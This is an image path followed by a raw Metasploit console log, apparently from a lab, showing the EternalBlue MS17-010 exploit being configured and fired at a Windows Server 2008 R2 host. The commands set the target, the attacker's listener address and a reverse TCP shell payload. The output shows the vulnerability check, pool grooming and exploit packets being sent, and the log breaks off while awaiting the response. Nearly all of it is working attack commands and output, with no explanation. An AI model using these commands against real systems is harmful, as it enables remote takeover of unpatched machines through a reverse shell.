 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard
7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.4:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030 6b 20 31 k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet